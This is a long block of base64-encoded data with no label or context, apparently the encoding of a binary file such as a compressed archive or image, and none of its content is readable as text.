d3nmmWf4kz/5ky5KZ1WbtZbhcMiP/diPcc899+zJPS+EYD6f8+KLL/KpT32Kuq5f93k+bvXw8v+a
tlKnsdaawWBw0ytsRbLI3/7bf5uHHnpoTxb6EULQti3Hjx/nT//0T9nZ2Vl51ndszjnm8zkf+tCH
+NZv/dY9KwistZw8eZI///M/5/Lly69rGPjVtIj4ve9976Nt25W0GF9NO3v2LJ/97Gc5fvz4SpB9
lVIra7is1FPFMMCbrQDM53Pe8Y538L3f+717FvoVQnD+/Hm+9KUv8fzzz6/EQfBqW13XPProo/zA
D/zAyqYQfaUmhODChQs88cQTfP3rX2c8Hr+ukr98oy3mefjwhz9MURR7UumXUrK5uclTTz3FF7/4
RYbD4UpYzrGw3CoqdCujAKR5AG6mAmCM4fDhw3z4wx9mfX19T1p/kfX9wgsv8IUvfGHlc72nzVrL
YDDgwx/+MIcOHdqz8z+dTnn55Zf53Oc+hxDidQ8D36g555BS8kM/9EPcd999e1L4R7LviRMn+Iu/
+Avm8/nKkH1v5cqy/9XPdrM78JfZiqJgMBjc1A1Y1zV/42/8DR5++OE9exC0bcupU6f40pe+tKeg
f/Doz/vf/34ee+yxPTv/1lpOnz7Nl7/85T0B/c/nc975znfynve8Z8/meYh5Pp588klOnTr1ukz4
s6y9gQC8TtrNVgDquuaRRx7hu7/7uwH2NPT77LPP8tJLL+0p1n/TNLzpTW/i+77v+1BK7VkF4NKl
Szz//PM899xzKw/9G2M4cOAAH/zgB/c02Xdzc5OXX36Zr33taytX3XOV81aslAIQXQA348CJ0O/3
f//3s7GxsScP/8j6PnHiBF/72tdWGjrLm3OOoij4wAc+wG233bZn5386nXLy5Em+9rWvAaw89C+E
4P3vfz/333//npzzCP2fPn2aJ598cqWg/9hW2YW5Mk8VOQCDweCmaOF1XfOud72Lt7zlLXsSBozQ
/5kzZ3j22Wf3HPRf1zWPP/44b3/72/fs/FtrOXv2LM8///yegP6bpuGhhx7iO7/zO/c02fP8+fO8
9NJLnDlzZiWrO8bw5VXc0yujAMACAXitF2Dbthw9epR3v/vdXdGTvdYi9HvixAlOnjzJaDRauYNg
WTPGcMcdd/C+970PrfWenv9Tp07x8ssvMxwOVxr6t9YyGo34a3/trzEej/ek9R+re54+fZrnn3+e
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
ZYpYn9Xfh0DkESy5Dzz2J084le6PdC/3IUO5IEzRk/x8yBWsZS2//rLza9l6Wuay6tuTy5SGaPj0
Cdp8LeXrOD8j+1wD+bP2oXJ9ikrajz4kIF/TeX/7+tmHsKxCWwkFIIeV08WQw/RA76GWs4/TgyzN
SpVbvbn1nPvOc8GUvx6/twwqy8lLsV/R7ZG+F+9z9epVnn76aU6dOoVS6rrQw2UbJT53Oq7x87nF
kUOBfXBefiD2jUUfTNcn8OJhk45X/t14zzi+ebRH+sw5ApKTDHPhln8vP+jyDJP5+FprOx9zPl59
h+ArWZV9UG+ufKT97eOs9Cliy2DgfH5ypStXpPsUib5r9j1n/nvqSkjXYKpI5y2Pg+/zM0dF4Eb8
gnw88z2az+MyJS593niOpPt7mZLeB2v3KRFpZr503vvOpnyM+8Yp31t9Z2fe//Q5linHfWs2P1f7
PhNbOubLFM10HnMFJ71u3z1zEnh+Hq4aEXAlFIBIgEshxtQK6ssxnwuBZQs1/Xx8PY9Rj8pDDpPm
G7kPhl8m8HJBnSs3ueCIQih1exw/fpynnnqK3d3dXv98upHy5+xzn8Tv9ikNOcKSjmsuFFNCUt8h
lN8nvp4L39zFkm/alCeR3iNveV/6QuZeCZbN57nvEI597SNg5n1Mn3UZoS5HENLP5POTHu75c+fX
zhWqPhdEfo1cyPfto77w1/RZ07lMr5OT4NI+9Sn9fZ9J+Sf5XsiF5DKLPd13+Tz2Car4XnrdFCno
U3yXGQV9Qjq9R8wJEj+Tznnaj2V7Kner5ffOeUPxvVyJys+S9LN9Lof0+sueOd/bfUjUMhSwb5/2
9TFda2nf8vX7BgJwi7bUN5wfxikxLrVe85/5pu6zNON7wDXW+I2s2GVWVXqtGwmV3KeZh7XlVk03
uVKyvb3NU089xalTp64RJvEeuYWThh0tg9z74OK+zZ5b/en9cu06XidnYudjmD5b7EM+T8uEVX7o
5lZz+tw3et70GdNx7COC9s1xnzWaj1WfRZgeiinS0RfG1icE8rWb9/1Glm4+r/Eey8Y5tj7humxP
9e2B3NLte84+pbFvjeaWaW7J59dLx76Pa9KnkKV7tG+t5K7AfK2mykF6/77110dozPdNuhbylq6z
3BWSr8+03kHfvkmveSMlIF2/fWPQd+30+umZlCsJy5TCPuMgzlFu/ecKRa4MvqEA3IItPQRTn1Tf
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
